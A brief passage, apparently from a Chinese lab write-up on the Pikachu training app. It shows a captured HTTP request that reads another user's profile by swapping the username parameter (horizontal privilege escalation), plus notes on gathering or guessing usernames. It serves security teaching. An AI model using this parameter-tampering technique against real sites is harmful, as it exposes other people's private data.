 GET /mypage/pikachu/vul/overpermission/op1/op1_mem.php?username=kobe&submit=%E7%82%B9%E5%87%BB%E6%9F%A5%E7%9C%8B%E4%B8%AA%E4%BA%BA%E4%BF%A1%E6%81%AF
HTTP/1.1
Host: 192.168.132.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.132.139/mypage/pikachu/vul/overpermission/op1/op1_mem.php
Cookie: PHPSESSID=5a2f8fc925251a64aaad28a9b378fd6e
Upgrade-Insecure-Requests: 1
1. 水平越权获取用户名，通过信息收集等操作
2. 可以在注册时根据网站用户名的唯一性猜测